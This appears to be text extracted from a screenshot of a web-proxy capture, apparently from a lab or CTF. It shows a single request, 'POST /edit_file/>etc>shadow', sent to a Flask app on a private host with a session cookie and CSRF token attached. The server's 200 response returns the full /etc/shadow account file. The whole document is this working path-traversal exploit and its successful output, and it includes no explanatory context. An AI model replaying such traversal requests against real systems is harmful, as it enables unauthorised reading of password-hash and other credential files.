 Request
Pretty Raw Hex \n ≡
1 POST /edit_file/>etc>shadow HTTP/1.1
2 Host: 10.49.0.183:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-CSRFToken: IjM5MDEyZjllMjUyMTNmOGE5MTY0Y2E3NGZlYzczNzM4ZGI5NzZjNDgi.ZecqDQ.ydg6VIFkPHyFqfy4spqUT-4Sfzw
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.49.0.183:5000
10 Connection: close
11 Referer: http://10.49.0.183:5000/file_table
12 Cookie: session=
.eJw9zjtuAzEMBNC7qE4hiRI_vsyCEknYCLwJdtdVkLtHReB2MDN4P2mLw897ul3Hyz_S9rB0S5qptRHKIh3ZTIMqZDSIAgrRMQwQSLhO49oj18
IN2hoo4ZzmXqxwdIZcteUhHjKoai7VUAvZmIAkgRnGmDYLOWb3PkgUgCMtyLcfT919v9601-nHv8-ej32V5nnEdn19-r5CkHUf4rXXAsEqBdtUa
uGTgIBtyMI1Tr9_URBHow.ZecuUA.ZnpGTdHBQom7PGa5mRJ49j09vuw
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Tue, 05 Mar 2024 14:40:21 GMT
4 Content-Type: application/json
5 Content-Length: 1032
6 Vary: Cookie
7 Set-Cookie: session=
.eJw9zjtuAzEMBNC7qE4hiRI_vsyCEknYCLwJdtdVkLtHReB2MDN4P2mLw897ul3Hyz_S9rB0S5qptRHKIh3ZTIMqZDSIAgrRMQwQSLhO49oj18I
N2hoo4ZzmXqxwdIZcteUhHjKoai7VUAvZmIAkgRnGmDYLOWb3PkgUgCMtyLcfT919v9601-nHv8-ej32V5nnEdn19-r5CkHUf4rXXAsEqBdtUauG
TgIBtyMI1Tr9_URBHow.Zecu1Q.8As2jpXIP15-jynxT16rLDALH4k; Expires=Tue, 05 Mar 2024 15:10:21 GMT; HttpOnly; Path=/
8 Connection: close
9
10 "root
:18753:0:99999:7:::\ndaemon:*:18375:0:99999:7:::\nbin:*:18375:0:99999:7:::\nsys:*:18375:0:99999:7:::\nsync:*:183
75:0:99999:7:::\ngames:*:18375:0:99999:7:::\nman:*:18375:0:99999:7:::\nlp:*:18375:0:99999:7:::\nmail:*:18375:0:9
9999:7:::\nnews:*:18375:0:99999:7:::\nuucp:*:18375:0:99999:7:::\nproxy:*:18375:0:99999:7:::\nwww-data:*:18375:0:
99999:7:::\nbackup:*:18375:0:99999:7:::\nlist:*:18375:0:99999:7:::\nirc:*:18375:0:99999:7:::\ngnats:*:18375:0:99
999:7:::\nnobody:*:18375:0:99999:7:::\nsystemd-network:*:18375:0:99999:7:::\nsystemd-resolve:*:18375:0:99999:7::
:\nsystemd-timesync:*:18375:0:99999:7:::\nmessagebus:*:18375:0:99999:7:::\nsyslog:*:18375:0:99999:7:::\n_apt:*:1
8375:0:99999:7:::\ntss:*:18375:0:99999:7:::\nuuidd:*:18375:0:99999:7:::\ntcpdump:*:18375:0:99999:7:::\nlandscape
:*:18375:0:99999:7:::\npollinate:*:18375:0:99999:7:::\nsshd:*:18688:0:99999:7:::\nsystemd-coredump:!!:18688:::::
:\nlxd:!:18688::::::\n"
11